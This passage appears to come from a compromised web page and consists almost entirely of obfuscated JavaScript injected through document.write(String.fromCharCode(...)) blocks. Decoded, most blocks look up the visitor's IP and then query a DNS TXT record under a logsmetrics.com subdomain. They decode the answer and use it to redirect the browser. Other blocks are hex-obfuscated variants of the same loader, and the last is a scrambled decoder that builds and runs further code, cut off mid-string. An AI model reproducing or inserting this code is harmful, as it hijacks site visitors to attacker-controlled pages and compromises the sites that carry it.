112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,